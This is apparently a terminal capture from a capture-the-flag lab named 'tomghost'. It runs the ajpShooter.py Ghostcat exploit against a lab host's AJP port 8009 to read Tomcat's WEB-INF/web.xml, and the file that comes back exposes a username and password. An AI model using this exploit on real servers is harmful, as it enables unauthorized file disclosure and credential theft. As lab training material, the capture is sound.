 (fatalfuric㉿kali)-[~/Desktop/tomghost]
$ python3 ajpShooter.py http://10.10.28.35 8009 /WEB-INF/web.xml read
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1261-1583902632000"
[<] Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>